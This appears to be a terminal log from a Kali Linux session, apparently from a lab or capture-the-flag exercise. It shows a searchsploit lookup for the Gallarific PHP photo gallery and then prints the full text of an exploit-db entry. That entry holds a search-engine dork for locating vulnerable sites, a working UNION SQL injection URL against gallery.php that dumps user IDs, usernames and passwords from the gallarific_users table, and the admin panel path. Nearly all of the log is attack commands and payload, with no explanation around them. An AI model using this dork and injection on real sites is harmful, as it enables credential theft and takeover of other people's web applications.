 root@kali:~# searchsploit Gallarific
--------------------------------------------------------------------------------- ----------------------------------------
 Exploit Title                                                                   |  Path
                                                                                 | (/usr/share/exploitdb/)
--------------------------------------------------------------------------------- ----------------------------------------
GALLARIFIC PHP Photo Gallery Script - 'gallery.php' SQL Injection                | exploits/php/webapps/15891.txt
Gallarific - 'search.php?query' Cross-Site Scripting                             | exploits/php/webapps/31369.txt
Gallarific - 'user.php' Arbirary Change Admin Information                        | exploits/php/webapps/8796.html
Gallarific - Multiple Script Direct Request Authentication Bypass                | exploits/php/webapps/31370.txt
Gallarific 1.1 - '/gallery.php' Arbitrary Delete/Edit Category                   | exploits/php/webapps/9421.txt
--------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
root@kali:~# cat /usr/share/exploitdb/exploits/php/webapps/15891.txt
GALLARIFIC PHP Photo Gallery Script (gallery.php) Sql Injection Vulnerability
=================================================================================
####################################################################
.:. Author         : AtT4CKxT3rR0r1ST  [F.Hack@w.cn]
.:. Script         : http://www.gallarific.com/download.php
.:. Dork           : inurl:"/gadmin/index.php"
####################################################################
===[ Exploit ]===
www.site.com/gallery.php?id=null[Sql Injection]
www.site.com/gallery.php?id=null+and+1=2+union+select+1,group_concat(userid,0x3a,username,0x3a,password),3,4,5,6,7,8+from+
gallarific_users--
===[ Admin Panel ]===
www.site.com/gadmin/index.php
####################################################################root@kali:~#